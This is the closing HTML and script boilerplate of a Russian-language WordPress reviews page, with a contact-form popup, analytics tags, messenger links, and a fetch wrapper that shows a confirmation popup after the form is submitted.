</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"13369","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"ab694d55d6"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-18 12:26:47 by W3 Total Cache
-->